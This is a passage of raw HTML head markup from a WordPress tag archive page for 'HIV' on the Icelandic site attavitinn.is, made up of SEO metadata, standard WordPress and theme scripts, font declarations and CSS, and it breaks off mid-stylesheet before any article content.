

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/tag/hiv/
body_size: 25576
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>HIV Archives &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://attavitinn.is/tag/hiv/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HIV Archives &#8212; attavitinn.is" />
	<meta property="og:url" content="https://attavitinn.is/tag/hiv/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://attavitinn.is/tag/hiv/","url":"https://attavitinn.is/tag/hiv/","name":"HIV Archives &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/tag/hiv/#primaryimage"},"image":{"@id":"https://attavitinn.is/tag/hiv/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2017/08/hiv-budding-color.jpg","breadcrumb":{"@id":"https://attavitinn.is/tag/hiv/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/tag/hiv/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2017/08/hiv-budding-color.jpg","contentUrl":"https://attavitinn.is/wp-content/uploads/2017/08/hiv-budding-color.jpg","width":1920,"height":1275,"caption":"Frumur"},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/tag/hiv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"HIV"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; HIV Tag Feed" href="https://attavitinn.is/tag/hiv/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/tags/701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"1fe479d0a2","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
